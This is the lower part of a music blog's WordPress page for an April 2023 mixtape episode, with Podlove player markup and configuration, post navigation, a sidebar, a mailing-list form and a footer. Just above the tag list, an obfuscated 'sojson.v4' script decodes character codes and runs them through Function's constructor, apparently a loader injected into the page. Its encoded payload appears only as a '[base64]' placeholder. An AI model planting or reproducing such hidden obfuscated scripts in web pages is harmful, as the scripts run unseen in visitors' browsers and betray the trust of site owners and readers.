            <play-button class="mx-2 block" :label="$t('PLAYER.PLAY_EPISODE')"></play-button>

            <play-state on="active">
              <step-forward class="mx-2 block"></step-forward>
            </play-state>
            <play-state on="active">
              <chapter-next class="mx-2 block"></chapter-next>
            </play-state>
          </div>

          <div class="block">
            <play-state on="active">
              <volume-control class="flex items-center"></volume-control>
            </play-state>
          </div>
        </div>
        <div class="flex w-full">
          <progress-bar></progress-bar>
        </div>
        <div class="flex w-full -mt-2">
          <div class="w-3/12 text-left">
            <timer-current class="text-sm"></timer-current>
          </div>
          <div class="w-6/12 text-center truncate">
            <play-state on="active">
              <current-chapter class="text-sm"></current-chapter>
            </play-state>
          </div>
          <div class="w-3/12 text-right">
            <timer-duration class="text-sm"></timer-duration>
          </div>
        </div>
      </div>
    </div>
    <divider class="w-full mt-6 mb-3"></divider>
    <div class="flex justify-between">
      <div class="flex mobile:w-full tablet:w-3/12 desktop:w-3/12 justify-between">
        <tab-trigger tab="chapters">
          <icon type="chapter"></icon>
        </tab-trigger>
        <tab-trigger tab="transcripts">
          <icon type="transcripts"></icon>
        </tab-trigger>
        <tab-trigger tab="files">
          <icon type="download"></icon>
        </tab-trigger>
        <tab-trigger tab="playlist">
          <icon type="playlist"></icon>
        </tab-trigger>
        <tab-trigger tab="share">
          <icon type="share"></icon>
        </tab-trigger>
      </div>
      <subscribe-button class="mt-1 mobile:hidden tablet:flex"></subscribe-button>
    </div>
  </div>
  <div class="w-full relative overflow-hidden">
    <tab name="chapters">
      <tab-chapters></tab-chapters>
    </tab>
    <tab name="transcripts">
      <tab-transcripts></tab-transcripts>
    </tab>
    <tab name="files">
      <tab-files></tab-files>
    </tab>
    <tab name="playlist">
      <tab-playlist></tab-playlist>
    </tab>
    <tab name="share">
      <tab-share></tab-share>
    </tab>
    <tab-overflow></tab-overflow>
  </div>
  <error></error>
</root>
</div>
            <script>
              document.addEventListener("DOMContentLoaded", function() {
                var player = document.getElementById("player-697064ae9ad85");
                podlovePlayerCache.add([{"url":"https:\/\/thenewlofi.com\/wp-json\/podlove-web-player\/shortcode\/publisher\/44157","data":{"version":5,"show":{"title":"The New LoFi Mixtape","subtitle":"An eclectic monthly mix of new music from The New LoFi","summary":"The New LoFi mixtape is an hour-long mix covering all of the music posted to the blog last month. With an eclectic selection of new artists from a range of different genres, this is the prefect mix if you are looking to discover something you haven't heard before.","poster":"https:\/\/thenewlofi.com\/podlove\/image\/687474703a2f2f7777772e7468656e65776c6f66692e636f6d2f77702d636f6e74656e742f75706c6f6164732f323032302f30332f544e4c462d6974756e65732d636f7665726172742d3330303078333030302d312e706e67\/500\/0\/0\/the-new-lofi-mixtape","link":"https:\/\/thenewlofi.com\/mixtape"},"title":"April 2023 Mixtape","subtitle":"It's all about the Turkish funk and soul this month.","summary":"New music from Janko Nilovic, Charif Megarbane, DJ Istanbul or a band like Altin G\u00fcn and many more","publicationDate":"2023-04-01T09:28:38-04:00","duration":"01:07:22.198","poster":"https:\/\/thenewlofi.com\/podlove\/image\/68747470733a2f2f7468656e65776c6f66692e636f6d2f77702d636f6e74656e742f75706c6f6164732f323032332f30312f303030365f4150522e6a7067\/500\/0\/0\/april-2023-mixtape","link":"https:\/\/thenewlofi.com\/april-2023-mixtape\/","chapters":[],"audio":[{"url":"https:\/\/thenewlofi.com\/podlove\/file\/110\/s\/webplayer\/c\/episode\/2023_04_APR_Mixtape.m4a","size":"164615243","title":"MPEG-4 AAC Audio (m4a)","mimeType":"audio\/mp4"}],"files":[{"url":"https:\/\/thenewlofi.com\/podlove\/file\/110\/s\/webplayer\/2023_04_APR_Mixtape.m4a","size":"164615243","title":"MPEG-4 AAC Audio","mimeType":"audio\/mp4"}]}}, {"url":"https:\/\/thenewlofi.com\/wp-json\/podlove-web-player\/shortcode\/config\/default\/theme\/default","data":{"activeTab":"chapters","subscribe-button":null,"share":{"channels":["facebook","twitter","whats-app","linkedin","pinterest","xing","mail","link"],"outlet":"https:\/\/thenewlofi.com\/wp-content\/plugins\/podlove-web-player\/web-player\/share.html","sharePlaytime":true},"related-episodes":{"source":"disabled","value":null},"version":5,"theme":{"tokens":{"brand":"#E64415","brandDark":"#235973","brandDarkest":"#1A3A4A","brandLightest":"#E9F1F5","shadeDark":"#807E7C","shadeBase":"#807E7C","contrast":"#000","alt":"#fff"},"fonts":{"ci":{"name":"ci","family":["-apple-system","BlinkMacSystemFont","Segoe UI","Roboto","Helvetica","Arial","sans-serif","Apple Color Emoji","Segoe UI Emoji\", \"Segoe UI Symbol"],"src":[],"weight":800},"regular":{"name":"regular","family":["-apple-system","BlinkMacSystemFont","Segoe UI","Roboto","Helvetica","Arial","sans-serif","Apple Color Emoji","Segoe UI Emoji\", \"Segoe UI Symbol"],"src":[],"weight":300},"bold":{"name":"bold","family":["-apple-system","BlinkMacSystemFont","Segoe UI","Roboto","Helvetica","Arial","sans-serif","Apple Color Emoji","Segoe UI Emoji\", \"Segoe UI Symbol"],"src":[],"weight":700}}},"base":"https:\/\/thenewlofi.com\/wp-content\/plugins\/podlove-web-player\/web-player\/"}}]);
                podlovePlayer(player, "https://thenewlofi.com/wp-json/podlove-web-player/shortcode/publisher/44157", "https://thenewlofi.com/wp-json/podlove-web-player/shortcode/config/default/theme/default").then(function() {
                  player && player.classList.remove("podlove-web-player-loading");
                });
              });
            </script>
            <style>
              .podlove-web-player.podlove-web-player-loading {
                opacity: 0;
              }
            </style>
        
	
		
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><dl class="tags"><dd><a href="https://thenewlofi.com/tag/indie/" rel="tag">indie</a></dd><dd><a href="https://thenewlofi.com/tag/soul/" rel="tag">soul</a></dd><dd><a href="https://thenewlofi.com/tag/turkish-funk/" rel="tag">Turkish Funk</a></dd></dl>        
      
	
    

	<div class="entry-content">
		        
        


	</div><!-- .entry-content -->

 
        
        
        
	
</article><!-- .post #post-## -->
                
                
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewlofi.com/march-2023-mixtape/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>March 2023 Mixtape</span></a></div><div class="nav-next"><a href="https://thenewlofi.com/may-2023-mixtape/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">May 2023 Mixtape<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>


    
    <div class="sidebar"> 
  
    
    
      <h3>Latest Posts</h3>
      <ul>
 
		  
		    <li><a href="https://thenewlofi.com/illo-trios-second-album-creates-a-sound-in-seach-of-new-ground/">illo.trio&#8217;s second album creates a sound in search of new ground</a></li>
  <li><a href="https://thenewlofi.com/three-electronic-producers-to-look-out-for-in-2026/">Three electronic producers to look out for in 2026</a></li>
  <li><a href="https://thenewlofi.com/vilde-releases-a-new-single-to-tease-his-upcoming-album-qualia-at-odds/">Vilde releases a new single to tease his upcoming album &#8220;Qualia At Odds&#8221;</a></li>
  <li><a href="https://thenewlofi.com/47720-2/">The new album from Swiss five-piece, Muralim, is quietly confident jazz</a></li>
  <li><a href="https://thenewlofi.com/trip-tease-is-back-with-some-laid-back-disco-house/">Trip Tease is back with some laid-back disco house</a></li>
  <li><a href="https://thenewlofi.com/french-jazz-quintets-new-album-feux-opens-a-portal-into-the-unknown/">French jazz quintet&#8217;s new album, &#8220;Feux,&#8221; opens a portal into the unknown</a></li>
  <li><a href="https://thenewlofi.com/a-decade-of-smoke-and-flame-b-miles-returns/">A decade of smoke and flame: B.Miles returns</a></li>
  <li><a href="https://thenewlofi.com/british-band-first-day-of-spring-release-the-first-of-four-singles-from-their-vampire-prince-series/">British band, First Day Of Spring, release the first of four singles from their &#8220;Vampire Prince&#8221; series</a></li>
  <li><a href="https://thenewlofi.com/giuseppe-cuce-dives-into-the-fragility-of-the-heart/">Giuseppe Cucè dives into the fragility of the heart</a></li>
  <li><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></li>
		  
		 
        		        		  
        
      </ul>   
        
      <h3>Disclaimer</h3>
      <p>The New LoFi's main focus is finding unsigned bands, djs and producers. We aim to promote musicians who  want to be promoted. With that said, some of the content on the site also comes from copywritten and protected sources. We exist to promote the artists not steal from them. If for any reason there is an issue with any copy written content, please contact us immediately and the content will be removed from the site.</p>
    
    
      <!-- 10 YEAR ANNIVERSARY BANNER AD -->
     
    <div style="background:#fff55d;"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/spacer.gif" height="35" /></div>
    <a href="https://www.thenewlofi.com/ten"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/TNLF-TYA-340x615-1.gif" /></a>
    
    
    </div><!-- .sidebar -->
    
    
    
<!--       
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	</aside>#secondary -->
            
     <br clear="all" />
   </section> <!-- #content -->
   
   
      <hr />
      
    <section id="relatedposts">
		<h4>You may also like</h4>
			
    </section> <!-- #relatedposts -->
      

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


</body>
</html>